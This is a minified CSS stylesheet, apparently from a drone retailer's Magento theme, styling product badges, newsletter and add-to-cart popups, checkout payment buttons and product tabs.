.playiconsmall:hover{background-image:url(/skin/frontend/ultimo/droneworld/images/play-h.png)}.centerpimg .product-image-gallery .gallery-image.visible{min-height:auto!important}.panel.acctab-related{max-width:100%;overflow:hidden}.cms-page-view .stdm{max-width:905px;float:left}.sidebar-education{float:right;width:199px;text-align:right;margin-top:-25px;z-index:0;margin-right:8px}.sidebar-education img{padding:25px;border-left:solid 1px #ccc;border-bottom:solid 1px #ccc;background:#fff}.return-education-center{margin:0 auto;max-width:1150px;text-align:center;clear:both}.return-education-center img{text-align:center;width:40%;min-width:240px}div#free-shipping-logo{margin-top:15px;float:left}.vjt-badges-new{position:absolute;top:0;left:0;width:42px;height:42px;z-index:1000}.vjt-badges-sale{position:absolute;top:0;right:0;width:42px;height:42px;z-index:1000}.vjt-badges-soldout{position:absolute;top:110px;left:0;width:42px;height:42px;z-index:1000}.vjt-badges-featured{position:absolute;top:110px;right:0;width:42px;height:42px;z-index:1000}.vjt-badges-bestselling{position:absolute;top:50px;left:30px;width:89px;height:60px;z-index:1000}.vjt-badges-new-view{position:absolute;top:-5px;right:-5px;width:64px;height:64px;z-index:1000}.vjt-badges-sale-view{position:absolute;top:210px;left:90px;width:138px;height:84px;z-index:1000}.vjt-badges-soldout-view{position:absolute;top:-5px;left:-5px;width:64px;height:64px;z-index:1000}.vjt-badges-featured-view{position:absolute;top:0;right:0;width:134px;height:138px;z-index:1000}.vjt-badges-bestselling-view{position:absolute;top:60px;right:40px;width:128px;height:87px;z-index:1000}#admin_messages{color:#296a23;font-size:19px;float:left;width:100%;text-align:center;font-weight:700;margin-bottom:10px}.sticker{background-color:transparent!important;border-radius:0!important}.specialbgsales{color:#fff!important}.centerpimg .price-box{width:100px;margin:0 auto;font-size:15px}.sticker{width:60px!important;height:60px!important}#mini-compare,.productdetailsinfo .old-price,.skip-compare{display:none!important}.ul.add-to-links.clearer.addto-links-icons.addto-onimage.display-onhover{display:none!important}.fancybox-skin{padding:0!important}a.fancybox-item.fancybox-close{padding:1rem!important;box-sizing:content-box;background-color:#0073ae!important;opacity:1;top:0!important;right:-56px!important;font-size:.5rem;height:3em!important;width:3em!important;transform:translateX(-100%);background-image:none}a.fancybox-item.fancybox-close:before{content:'';display:block;width:1em;border-top:1px solid #fff;font-size:3em;position:relative;transform:rotate(-45deg);margin-left:0;margin-top:10px}a.fancybox-item.fancybox-close:after{top:-1px;content:'';display:block;width:1em;border-top:1px solid #fff;font-size:3em;position:relative;transform:rotate(45deg);margin-left:0;margin-top:0}.sumome-control{display:none}button.button.btn-proceed-checkout.btn-checkout{background-color:#b21e27;color:#fff}button.button.btn-proceed-checkout.btn-checkout:hover{background-color:#eee;color:#555}.col-main .std .collapsible{margin-left:33px}button.button.aw-pq2-list__add-question-button.aw-pq2-list__button_position_right.forcegray{background-color:#ddd}a.skip-link.skipnav.nexttologo{background-color:transparent;color:#fff;position:absolute;top:-3px;right:18px}.menud span.icon.ic.ic-menu{margin-top:34px;font-size:inherit}.menud .ic-menu:before{content:"";width:0;height:0;border-style:solid;border-width:20px 20px 0 20px;border-color:#333 transparent transparent transparent}.menud .skip-link.skip-active .ic-menu:before{border-color:#b21e27 transparent transparent transparent}.displayb{display:none}.header-mobile .skip-link .icon{font-size:28px!important;line-height:28px!important}a.skip-link.skipnav.nexttologo span{margin-right:-35px}.iconicic-menu{background-image:url(/skin/frontend/ultimo/droneworld/images/icon-hamburger-light.svg);background-repeat:no-repeat;width:24px;height:24px;display:block;margin-top:16px;margin-left:41px;background-size:100%}button#webform_5_submit_button{background-image:url(/skin/frontend/ultimo/droneworld/images/Notify_Me-Available.png);background-color:transparent;width:752px;height:66px;color:transparent}.header-mobile#top{z-index:1002;max-height:100%;overflow-x:hidden;overflow-y:auto;position:fixed}#top.header-mobile+#showhmenu+#spc2{padding-top:11%}.rating-box .rating{background:url(/skin/frontend/ultimo/droneworld/images/img/rating-yellow.png) 0 100% repeat-x}.newsletter-popup #overlay{display:none;position:fixed;width:100%;height:100%;left:0;top:0;z-index:2000;background:rgba(255,255,255,.5)}.newsletter-popup .popup img{left:calc(50% - 741px/2);position:absolute;top:calc(50% - 741px/2)}.newsletter-popup .popup .inputs{position:absolute;left:calc(50% - 200px);top:calc(50% + 150px)}.newsletter-popup .popup #email{width:265px;border-radius:6px 0 0 6px;line-height:35px;font-size:28px;padding:5px;padding-left:15px;border:none}.newsletter-popup .popup #subscribe{line-height:45px;border-radius:0 6px 6px 0;width:150px;box-shadow:none;font-size:28px;margin-left:-3px;border:none;background-color:red;color:#fff;cursor:pointer}.newsletter-popup .popup .close-msg{color:#fff;text-decoration:underline;font-size:16px;display:inline-block;padding-top:20px;padding-left:50px}.newsletter-popup .popup .close-msg span{cursor:pointer}.newsletter-popup .popup .validation-advice{position:absolute;background-color:#fff}.category-description.std{border-color:#e5e5e5;border-bottom:1px solid #e5e5e5}#product_addtocart_form .sticker-wrapper.bottom-left,.product_addtocart_form .sticker-wrapper.bottom-left{bottom:auto;left:-3px;margin:-50px 0 0}.header .logo-wrapper .logo{display:inline-block;max-width:220px;margin:10px 10px 10px 0;text-decoration:none!important}.header a.logo{z-index:99999;position:relative}#google_translate_element{margin-bottom:3px}.inner-container{padding-left:2%!important;padding-right:2%!important}body.cms-index-index .breadcrumbs{display:none}.home-products-block{padding-top:10px;padding-bottom:10px}.home-products-block .grid12-4{margin:10px .6%;padding:0 .4%}.home-products-block .feature{text-align:center}.home-products-block .feature h2,.home-products-block .home-product h3{font-size:26px;line-height:1.25em;padding-top:30px;text-transform:uppercase;color:#666;font-weight:700}.home-products-block .home-product h3{padding-bottom:10px}.home-products-block .feature h2 a,.home-products-block .home-product h3 a{color:maroon}.home-products-block .feature p{text-align:justify;font-size:medium;line-height:1.16em}.newsletter-popup-deal .popup #email,.newsletter-popup-deal .popup #subscribe{border-radius:6px}.newsletter-popup-deal .popup #subscribe{height:36px;line-height:0;margin-left:6px;padding:0}.newsletter-popup-deal .popup form{bottom:0;display:inline;left:0;position:absolute;right:0;top:0;text-align:center}.newsletter-popup-deal #subscription-form .inputs{bottom:0;left:0;margin:auto;max-width:450px;position:absolute;right:0;top:calc(50% + 172px)}.newsletter-popup-deal .popup img{bottom:0;height:auto;left:0;margin:auto;max-width:800px;position:absolute;right:0;top:0;width:100%}.newsletter-popup-deal .popup .close-msg{padding-left:12px}.newsletter-popup-deal.newsletter-popup .popup #email{max-height:26px}.web-form-block input.input-text.validate-email.required-entry{max-width:300px;width:100%}.web-form-block .buttons-set{border:0 none;margin:0;max-width:303px;padding-top:8px}.web-form-block{border-bottom:1px solid #e5e5e5;padding-bottom:8px}.web-form-block .buttons-set p.required{float:none;line-height:1em;margin:0;text-align:right;padding-bottom:8px}.web-form-block strong{font-size:19.5px}@media screen and (max-width:767px){div.product_addtocart_form,form#product_addtocart_form{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column}.product-primary-column.product-shop.product-name-block{order:-1;display:block}.product-primary-column.product-shop.product-name-block .product-name{display:block}.web-form-block .buttons-set{max-width:100%}}@media screen and (max-width:768px){.product-view .product-shop div.product-name h1{font-size:14pt}.catalog-product-view .main.container{padding-top:4px}}.product-view .overflowButton{font-size:11px;background:red;max-width:58px;padding:0 11px;color:#fff;cursor:pointer}.cms-page-view .main.container .inner-container{padding-top:20px}.newsletter-popup-deal .popup #newsletter-subscribe{line-height:0;border-radius:6px;width:150px;box-shadow:none;font-size:28px;border:none;background-color:red;color:#fff;cursor:pointer;height:36px;margin-left:6px;padding:0}.newsletter-popup-deal.newsletter-popup .popup #email{font-size:16px}.checkout-cart-index .discount.aw_giftcard2{margin-top:16px}@media only screen and (max-width:480px) and (max-device-width:480px){div.accordionItem h2,div.accordionItem h2:hover{background-size:100% 100%!important;background:url('/skin/frontend/ultimo/droneworld/images/accordion-heading.png') 0 0 no-repeat}}.newsletter-popup-deal #successMessage{background:#fff none repeat scroll 0 0;border:1px solid green;border-radius:15px;color:green;display:none;font-size:23px;left:0;line-height:normal;margin:0 auto;padding:20px;position:fixed;right:0;top:42%;text-align:center;width:370px;z-index:100}.product-image .sale-image{position:absolute;right:-13px;width:18%;top:0}.product-image-mobile li{position:relative}.product-image-mobile span.sticker.sale{position:absolute;left:-50px;top:42px}@media screen and (max-width:767px){.hp-blocks-holder.skip-links--5{overflow:hidden}ul.category-products-grid.hover-effect .item:hover{padding:0}#product-fly-tabs{max-width:99%}.category-products .products-grid li.item{height:100%!important}}.product-image-mobile .bottom-left span.sticker.sale{left:0}.cms-page-view div.stdm{float:none;margin:0 auto}.cms-page-view #spc div.preco{max-width:1030px}.catalog-product-view .web-form-block{background:#fff;border:1px solid;display:none;left:0;margin:auto;max-width:300px;padding:40px;position:absolute;right:0;z-index:100}#product_description_form #closeForm{cursor:pointer;display:block;font-size:20px;position:absolute;right:0;top:4px;width:20px}@media screen and (max-width:768px){.catalog-product-view .web-form-block{max-width:250px;position:fixed;top:190px;margin:0 auto}.g-recaptcha{margin-left:-30px}.checkout-onepage-index div#amazonPopUpSection{display:none!important}#goto-reviews-form,.catalog-product-view .product-view .owl-controls{display:none}.rating-links,.rating-links a{font-size:14px}.product-view .product-shop div.product-name h1{font-size:14pt;padding-right:8px}.product-view .short-description{padding-right:10px}.product-view .owl-carousel .owl-item img{max-height:185px;object-fit:contain}p.rating-links,p.rating-links a{font-size:14px}}@media screen and (max-width:375px){#product-fly-tabs #product-tabs-icons.gen-tabs .tabs li a,#product-tabs-icons .tabs .owl-stage{height:65px}}.dont-fly{border:0 none;bottom:0;height:100%;left:0;margin:auto;max-height:716px;max-width:678px;position:fixed;right:0;top:0;width:100%;z-index:1003;text-align:center;color:#fff}.dont-fly .header{padding:6px 6px 2px;text-align:right}.dont-fly .underline{text-decoration:underline}.dont-fly .header img{cursor:pointer}.dont-fly #subscription-form-dont-fly button{background-color:#b21f29;border:0 none;color:#fff;font-family:Arial;font-size:18px;height:52px;width:167px;cursor:pointer;vertical-align:top;border-radius:4px}.dont-fly #subscription-form-dont-fly input{border:1px solid #aaa;border-radius:0;height:51px;margin-bottom:15px;font-size:18px;padding-left:20px;width:261px;background-color:#c9c9ca;border-radius:11px}.dont-fly .line.line-2 span{cursor:pointer;font-size:20px;color:#000}.dont-fly #subscription-form-dont-fly input.validation-failed{margin-bottom:20px}.dont-fly .content{position:relative}#dontFly-background-top{display:none;width:100%;position:fixed;z-index:1003;top:0}.dont-fly .line.line-1,.dont-fly .line.line-2{position:absolute;left:0;right:0;margin:0 auto}.dont-fly .line.line-1{bottom:70px}.dont-fly .line.line-2{bottom:50px}.dont-fly .inputs div{display:inline-block}.dont-fly .inputs .validation-advice{position:absolute;bottom:0;left:110px}.dont-fly #successMessage{background:#fff none repeat scroll 0 0;border:1px solid green;border-radius:15px;color:green;display:none;font-size:23px;left:0;line-height:normal;margin:0 auto;padding:20px;position:fixed;right:0;top:42%;text-align:center;width:370px;z-index:101}@media screen and (max-width:768px){#dontFly,#dontFly-background-top{display:none!important}}.dont-fly #successMessage{background-color:transparent;border:0;position:relative}.popup .close{position:fixed;top:-484px;bottom:0;width:30px;height:30px;right:-730px;left:0;margin:auto;z-index:2;color:#fff;text-align:center;border:1px solid #fff;font-size:23px;border-radius:20px;line-height:1.2;cursor:pointer;font-weight:400}.dont-fly .popup .close{right:-570px;top:-90px;border:1px solid #000;color:#000}.check-leave-page{position:fixed;top:4px;left:0;width:100%;height:4px;background:0 0;z-index:10000}.cms-page-view .accordionItem h2{height:55px!important;line-height:normal;font-size:28px}.cms-page-view .accordionItem strong{font-size:15px}.cart .button.btn-checkout{max-width:198px;width:100%}.cart .amazon-pay-button{margin:4px 0 0 0!important;padding:0!important}#checkout-payment-method-load label[for=p_method_gene_braintree_paypal] img{margin-left:-12px;margin-top:-14px}.cart img.pp-express-buy-btn{cursor:pointer}.checkout-onepage-index button.braintree-paypal-button{float:right}@media screen and (min-width:768px){.mobile-homepage-slider{display:none}}@media screen and (max-width:767px){.desktop-homepage-slider{display:none}}.amazonPopUpSection .hover{background:rgba(0,0,0,.5) none repeat scroll 0 0;height:100%;left:0;position:fixed;top:0;width:100%;z-index:2000}.amazonPopUpSection .popUp{bottom:0;left:0;margin:auto;max-width:720px;position:fixed;right:0;text-align:center;top:20%;vertical-align:middle;z-index:2001}.amazonPopUpSection .popUp .button-block{margin-top:-100px}.amazonPopUpSection .popUp .continue{font-weight:600;margin-top:25px;padding-right:8px;text-align:right}.amazonPopUpSection .popUp .continue .text{cursor:pointer;font-size:24px}#amazonPopUpSection .separator,.amazonPopUpSection .button-block div br,.amazonPopUpSection .button-block div img.promo,.amazonPopUpSection .button-block div p,.amazonPopUpSection .cart-amazon .desktop,.amazonPopUpSection .cart-amazon .mobile,body:not(.checkout-cart-index) .method-AmazonPayButtonMethod .promo{display:none}.checkout-login-section{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:space-around;-ms-align-items:center;align-items:center}.checkout-login-section .promo{margin-top:18px}.checkout-login-section .separator{font-size:26px;font-weight:800}.checkout-cart-index .amazon-pay-button{padding:30px 0 0 10px;max-width:46%}.checkout-cart-index #amazonPopUpSection .amazon-pay-button{padding:0}.checkout-cart-index .amazonPopUpSection .popUp{position:fixed}.amazonPopUpSection .popUp .header #closePopUp{color:#000;cursor:pointer;font-size:20px;position:absolute;right:10px;top:10px}@media screen and (max-width:416px){.checkout-cart-index #amazonPopUpSection .amazon-pay-button{margin-top:42px!important}.amazonPopUpSection .popUp .continue{margin-top:-12px}#checkout-step-login .col2-set .col-1,#checkout-step-login .col2-set .col-2{clear:both;float:none;width:100%}#checkout-step-login .col2-set .col-1 .separator{font-size:14px}#checkout-step-login .buttons-set.mobile{display:block!important}#checkout-step-login .buttons-set.amazon-part{display:none}}#checkout-step-login .col2-set .col-1 .separator{padding:0 10px 0}@media screen and (orientation:landscape) and (max-width:777px){.amazonPopUpSection .popUp{max-width:360px}#AmazonPayButtonBefore{background:#fff;margin-top:20px}.checkout-cart-index #amazonPopUpSection .amazon-pay-button{padding:22px 0 0 0}.amazonPopUpSection .popUp .continue{margin-top:0}.checkout-onepage-index .cart-amazon{margin-top:40px;background:#fff}}@media screen and (max-width:767px) and (orientation:portrait){#AmazonPayButtonBefore{background:#fff;margin-top:10px}.amazonPopUpSection .popUp{max-width:95%}.checkout-onepage-index .cart-amazon{margin-top:60px;background:#fff}.amazonPopUpSection .popUp .continue{margin-top:-2px;text-align:center;padding:0}}.checkout-onepage-index input#p_method_paypaluk_express,.checkout-onepage-index label[for=p_method_paypaluk_express]{display:none}.checkout-cart-index button.button.btn-proceed-checkout.btn-checkout{background-color:#aa3f45}.method-AmazonPayButtonMethod div.separator{border:medium none;color:#000;font-size:19px;font-weight:900;padding-right:70px}.cart-amazon .mobile{display:none}.cart-amazon .desktop{width:50%;display:inline-block;vertical-align:top}@media screen and (max-width:1217px){.cart-amazon .mobile{display:block}.cart-amazon .desktop{display:none}.checkout-cart-index .amazon-pay-button{max-width:100%}}@font-face{font-family:FontAwesome;src:url('/skin/frontend/ultimo/droneworld/fonts/awesome/fontawesome-webfont.eot');src:url('/skin/frontend/ultimo/droneworld/fonts/awesome/fontawesome-webfont.eot?#iefix&v=4.6.3') format('embedded-opentype'),url('/skin/frontend/ultimo/droneworld/fonts/awesome/fontawesome-webfont.woff2') format('woff2'),url('/skin/frontend/ultimo/droneworld/fonts/awesome/fontawesome-webfont.woff') format('woff'),url('/skin/frontend/ultimo/droneworld/fonts/awesome/fontawesome-webfont.ttf') format('truetype'),url('/skin/frontend/ultimo/droneworld/fonts/awesome/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular') format('svg');font-weight:400;font-style:normal}#addtocart_popup{position:fixed;z-index:9991;top:10%;left:50%;margin-left:-430px;width:860px;background:#b21f29;border:5px solid #fff;padding:2px}#addtocart_overlay{position:fixed;z-index:9990;top:0;left:0;width:100%;height:100%;background:#000;opacity:.5}#addtocart_popup .popup_container{background:#fff;padding:7px}#addtocart_popup .cols{padding-bottom:0}#addtocart_popup .addons{clear:both;width:100%;margin-top:10px;margin-bottom:2px}#addtocart_popup .addons h3,#addtocart_popup .cols h5{background:#b21f29;color:#fff;text-transform:uppercase;padding:0 5px;line-height:42px;margin-right:-1px}#addtocart_popup .addons h3{margin-bottom:0;margin-right:0}#addtocart_popup .cols .desc,#addtocart_popup .cols .desc span{font-size:12px!important}#addtocart_popup .cols .desc{padding:15px 15px 0}#addtocart_popup .cols .items{padding:15px}#addtocart_popup .addons .items,#addtocart_popup .cols{border:1px solid #ccc;overflow:hidden;box-sizing:border-box;display:flex}#addtocart_popup .addons .items .item{padding:10px;text-align:center;font-weight:700;font-size:16px;line-height:22px}#addtocart_popup .addons .items .item b{display:none}#addtocart_popup .addons .items .item>a{font-weight:400;font-size:12px;width:100%}#addtocart_popup .addons .items .item>a .title{display:inline-block;text-overflow:ellipsis;height:15px;overflow:hidden;white-space:nowrap;max-width:calc(100% - 26px);margin-right:5px}#addtocart_popup .addons .items .item img{width:70%;margin:10px auto}#addtocart_popup .addons .items .item>input{width:100%}#addtocart_popup .cols>div{width:33.33%;float:left;text-align:left;border-right:1px solid #ccc;box-sizing:border-box}#addtocart_popup .cols>div:last-child{border-right:0}#addtocart_popup .action a{background:#333;display:block}#addtocart_popup .action a span{display:block;width:100%;color:#fff;text-transform:uppercase;line-height:40px;font-size:20px;text-align:center}#addtocart_popup .action a span.selected{background:#53a64e}#addtocart_popup .cols>div h5:before{content:'';display:block;height:42px;line-height:42px;float:left;margin-right:20px}#addtocart_popup .cols .insurance h5:before{width:56px;background:url(/skin/frontend/ultimo/droneworld/images/insurance.png) no-repeat 50% 50%}#addtocart_popup .cols .firmware h5:before{width:36px;background:url(/skin/frontend/ultimo/droneworld/images/firmware.png) no-repeat 50% 50%}#addtocart_popup .cols .certificate h5:before{width:32px;background:url(/skin/frontend/ultimo/droneworld/images/certificate.png) no-repeat 50% 50%}#addtocart_popup .owl-controls .owl-nav .owl-next,#addtocart_popup .owl-controls .owl-nav .owl-prev{position:absolute;top:32%}#addtocart_popup .owl-controls .owl-nav .owl-prev{left:0;margin-left:-5px}#addtocart_popup .owl-controls .owl-nav .owl-next{right:0;margin-right:-5px}#addtocart_popup .owl-controls .owl-nav div{background-image:none!important;text-indent:0;display:inline-block;font-family:ThemeIcons;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px}#addtocart_popup .item .button{background-color:#eee;color:#555}#addtocart_popup .item .button:hover{background-color:#b21e27;color:#fff}#addtocart_popup .item{text-align:left;margin-bottom:5px}#addtocart_popup .cols .item input{margin-top:2px!important;margin-right:5px!important}#addtocart_popup .item .sfilter-note-handle{margin-bottom:-3px;margin-left:5px}#addtocart_popup .item .price-box{display:inline-block;margin-left:15px}#addtocart_popup .item .price-box .price{color:#000}#addtocart_popup .sfilter-note-handle{text-align:left}.box-collateral .tabs-panels>h2{display:none}.sticky-header .sticky-container.nav-container{z-index:1001}#product-fly-tabs{height:53px}#product-fly-tabs>div{background:#e7e7e7;-moz-box-shadow:0 0 15px rgba(0,0,0,.25);-webkit-box-shadow:0 0 15px rgba(0,0,0,.25);box-shadow:0 0 15px rgba(0,0,0,.25);left:0;right:0;z-index:1000}#product-fly-tabs.fly_bottom>div{position:fixed;bottom:0}#product-fly-tabs.fly_top>div{position:fixed;top:120px}#product-fly-tabs .gen-tabs .tabs{background:0 0;width:96%;box-sizing:border-box}#product-fly-tabs .gen-tabs .tabs li{border:0!important}#product-fly-tabs .gen-tabs .tabs li a{border:0!important;color:#000;display:block;padding:10px 15px;box-sizing:border-box;text-transform:uppercase;line-height:20px}#product-fly-tabs #product-tabs-icons.gen-tabs .tabs li a{padding:8px 0}#product-fly-tabs .gen-tabs--style1 .tabs a.current{margin-bottom:0;background:#fff!important;color:#333!important;font-weight:700}#product-fly-tabs .gen-tabs .tabs li a:hover{background:#fff!important;color:#b00000!important}#product-fly-tabs.fly_top>div{background:#333}#product-fly-tabs.fly_top .gen-tabs .tabs li a{color:#f5f5f5}#add-to-cart-fly{position:fixed;z-index:1000;top:50px;width:100%;background:#ccc}.product-img-column.fly_top{position:fixed;top:65px;left:2%;width:46%}.product-img-column.fly_bottom{position:absolute;bottom:70px;left:0}.product-view.nested-container{position:relative;display:inline-block}#itemslider-zoom>.item{overflow:hidden;height:1px}@media only screen and (max-width:767px){#product-fly-tabs.fly_top>div{top:117px}#product-fly-tabs{height:53px}#product-fly-tabs .gen-tabs .tabs li a{height:53px}#product-fly-tabs.fly_top .owl-controls .owl-nav>div{color:#ddd}#add-to-cart-fly{top:63px}#add-to-cart-fly .inner-container li{width:40%;height:55px;line-height:55px}#add-to-cart-fly .inner-container li button{padding:0 5px;line-height:35px;margin-top:10px}#add-to-cart-fly .inner-container li:first-child{font-size:12px;width:60%}.catalog-product-view .main-before-top-container{padding-top:95px}iframe{width:100%!important}.product-view .box-reviews dl{margin:0 0 15px}}@media only screen and (min-width:701px) and (max-width:747px){#add-to-cart-fly{top:81px}#product-fly-tabs.fly_top>div{top:135px}}@media only screen and (min-width:671px) and (max-width:700px){#add-to-cart-fly{top:73px}#product-fly-tabs.fly_top>div{top:128px}}@media only screen and (min-width:641px) and (max-width:670px){#add-to-cart-fly{top:70px}#product-fly-tabs.fly_top>div{top:125px}}@media only screen and (min-width:611px) and (max-width:640px){#add-to-cart-fly{top:67px}#product-fly-tabs.fly_top>div{top:122px}.iconicic-menu{width:30px!important;height:30px!important}}@media only screen and (min-width:561px) and (max-width:610px){.iconicic-menu{width:25px!important;height:25px!important}}@media only screen and (min-width:591px) and (max-width:610px){#add-to-cart-fly{top:65px}#product-fly-tabs.fly_top>div{top:120px}}@media only screen and (min-width:571px) and (max-width:590px){#add-to-cart-fly{top:60px}#product-fly-tabs.fly_top>div{top:115px}}@media only screen and (min-width:561px) and (max-width:570px){#add-to-cart-fly{top:58px}#product-fly-tabs.fly_top>div{top:113px}}@media only screen and (min-width:525px) and (max-width:560px){#add-to-cart-fly{top:55px}#product-fly-tabs.fly_top>div{top:110px}}@media only screen and (min-width:425px) and (max-width:524px){#add-to-cart-fly{top:50px}#product-fly-tabs.fly_top>div{top:105px}}@media only screen and (min-width:380px) and (max-width:424px){#add-to-cart-fly{top:45px}#product-fly-tabs.fly_top>div{top:100px}}@media only screen and (min-width:350px) and (max-width:379px){#add-to-cart-fly{top:42px}#product-fly-tabs.fly_top>div{top:97px}}@media only screen and (min-width:325px) and (max-width:349px){#add-to-cart-fly{top:40px}#product-fly-tabs.fly_top>div{top:95px}}@media only screen and (max-width:324px){#add-to-cart-fly{top:38px}#product-fly-tabs.fly_top>div{top:93px}}@media only screen and (max-width:560px){.catalog-product-view .main-before-top-container{padding-top:80px}}#add-to-cart-fly li{width:30%;height:70px;line-height:70px;float:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#add-to-cart-fly li:first-child{width:70%;font-size:22px}#add-to-cart-fly li button{float:right;margin-top:13px;width:95%;font-size:16px}#customer-reviews .form-add{max-width:500px}.product-view .box-reviews .form-add .data-table td .radio{margin-top:10px}.tabs-panels>.acctab{background-color:#f5f5f5;color:#333;border-color:#e5e5e5;padding-left:.5em;padding-right:.5em;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-moz-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-webkit-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-o-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;border-bottom:1px solid #e5e5e5;line-height:2.7777em;margin-bottom:1px}.tabs-panels>.acctab.current{color:#b00000}.tabs-panels>.acctab:after{content:"\e261";display:inline-block;font-family:ThemeIcons;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;float:right;font-size:22px}.tabs-panels>.acctab.current:after{content:"\e262"}@media only screen and (max-width:960px){.aw-pq2-list.box-content,.product-view .box-reviews dl,.tabs-panels .panel table{width:100%!important}.aw-pq2-list__question{width:66%!important}.block.block-related.block-related-slider{max-width:100%}#product-tabs-icons .tabs li{width:100%}#product-fly-tabs #product-tabs-icons.gen-tabs .tabs li a{font-size:11px;font-stretch:condensed;text-align:center;width:100%;line-height:12px}#product-tabs-icons .tabs li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-size:25px;text-transform:none;-webkit-font-smoothing:antialiased;width:100%;line-height:22px;margin-bottom:5px}#product-tabs-icons a:before{content:"\f005"}#product-tabs-icons #tab-specs a:before{content:"\f15b"}#product-tabs-icons #tab-whats-included a:before{content:"\f16b"}#product-tabs-icons #tab-reviews a:before{content:"\f075"}#product-tabs-icons #tab-videos a:before{content:"\f01d"}#product-tabs-icons #tab-downloads a:before{content:"\f019"}#product-tabs-icons #tab-aw_pq2_question_tab_list a:before{content:"\f0e6"}#product-tabs-icons #tab-related a:before{content:"\f148"}}@media only screen and (max-width:1024px){.catalog-product-view .main.container,.catalog-product-view .product-shop,.product-view .box-collateral{margin-bottom:0;padding-bottom:0}.product-view .box-additional{margin-top:0}.tabs-panels>.panel{padding:30px 10px}#addtocart_popup{width:97%;left:0;margin-left:0;position:absolute;top:20%}#addtocart_popup .cols>div{width:100%}}.cms-page-view .olark-launch-button{bottom:55px!important}.product-media-banners{width:80%;margin:0 10%;clear:both}.product-media-banners img{width:100%}.catalog-product-view .product-view-bundle .options-list{border:0;width:100%;padding:0}.catalog-product-view .product-view-bundle dd{border:1px solid #f0f0f0;width:100%;display:inline-block;padding:1.5% 2.5% 1.5% 3%;box-sizing:border-box}.catalog-product-view .product-view-bundle dd.last{border-bottom:1px solid #f0f0f0!important}.catalog-product-view .product-view-bundle dd .input-box{width:100%}.catalog-product-view .product-view-bundle dd .qty-holder{display:none}.catalog-product-view .product-view-bundle dd .select-input-box-help{width:10%;height:40px;line-height:46px;float:left;text-align:center}.catalog-product-view .product-view-bundle dd .select-input-box-help a{text-align:left}.media-desc-block,.media-second-block{width:76%;margin:0 12%!important;display:inline-block}.product-view-bundle dd.selected{opacity:.5}.old-promo-price{color:#999;text-decoration:line-through}select.bundle-option-select{display:none;visibility:hidden}.bundle-select-item{overflow:hidden;display:block;white-space:nowrap;text-overflow:ellipsis;float:left}.select{color:#000;display:inline-block;vertical-align:top;margin-right:20px;width:100%}.options{display:none;list-style:none;margin:0;padding:0;border:1px solid #ddd;border-top:none;width:100%;max-height:170px;overflow-y:auto;box-sizing:border-box}.options>li{padding:0 8px;overflow:hidden;height:40px;line-height:40px}.options>li:hover{background-color:#333;color:#fff;cursor:pointer}.options>li.selected{background-color:#999;color:#fff;cursor:pointer}.styled-select{display:inline-block;border:1px solid #ddd;padding:0 15px;cursor:pointer;width:100%;box-sizing:border-box;height:40px;line-height:40px}.arrow{width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #000;vertical-align:middle;float:right;margin-top:17px;margin-left:7px}.goog-te-gadget .goog-te-combo{margin:0!important}#addtocart_popup .item.active .button{background:#53a64e;color:#fff}.google_translate_element{margin-top:20px;position:relative;z-index:9999}.google_translate_element .select{margin-right:0;width:100%}.google_translate_element .styled-select{position:relative;height:34px;line-height:34px}.google_translate_element .options,.google_translate_element .styled-select{background-color:#fff;border-radius:2px 0 0 2px;color:#000;font-family:arial,sans-serif;font-size:12px;z-index:2001}.google_translate_element .options{position:absolute}.google_translate_element .arrow{position:absolute;background-color:#b21e27;border:1px solid #b21e27;border-radius:0 2px 2px 0;color:#fff;height:32px;padding:0 9px;width:19px;right:-2px;margin-top:-1px}.google_translate_element .arrow:before{border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid #fff;content:"";display:inline-block;line-height:20px;margin-left:3px;position:absolute;text-align:center;top:12px}.google_translate_element .other-info{color:#999}.google_translate_element .other-info a{color:#aaa}.grid-image-slider img{width:100%;height:auto}.grid-image-loader{background:url(/skin/frontend/ultimo/droneworld/images/loader.gif) no-repeat 50% 50%;display:block;width:100%;min-height:100px}.grid-image-swipe-icon{background:url(/skin/frontend/ultimo/droneworld/images/swipe.png) no-repeat 50% 50%;background-size:contain;-webkit-background-size:contain;position:absolute;display:block;width:50%;height:50%;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:2}.dropdown .dropdown-content.skip-active{display:block!important}.dropdown .dropdown-heading.skip-active>span{background-color:#ccc!important;color:#333!important}#shopping-cart-table tr td{min-height:110px}.product-view-simple .product-type-data .price-box,.product-view-simple .product-type-data .zsaavailability{display:none}#checkout-additional-custom-success{float:left}.checkout-onepage-success .main-container{background:#000}.checkout-onepage-success .main{max-width:1024px;background:#fff;padding:10px}.checkout-onepage-success .main .preco{border:2px solid #b21f29;border-radius:20px;padding:10px 0 20px}.checkout-success-page-top{padding:0 50px}.checkout-onepage-success .col-main{font-size:15px}.checkout-onepage-success .buttons-set{float:left;clear:none;margin:39px 0 0 20px;padding-top:0;border-top:0}.checkout-onepage-success .buttons-set button{display:none}.checkout-success-page-bottom{clear:both;text-align:center}.checkout-success-page-bottom-left{width:50%;float:left}.checkout-success-page-bottom-left .ordershare{margin:0 10%;max-width:350px;width:80%}.checkout-success-page-bottom h2{margin:10px 0;color:#b21f29;font-size:27px}.checkout-success-page-bottom 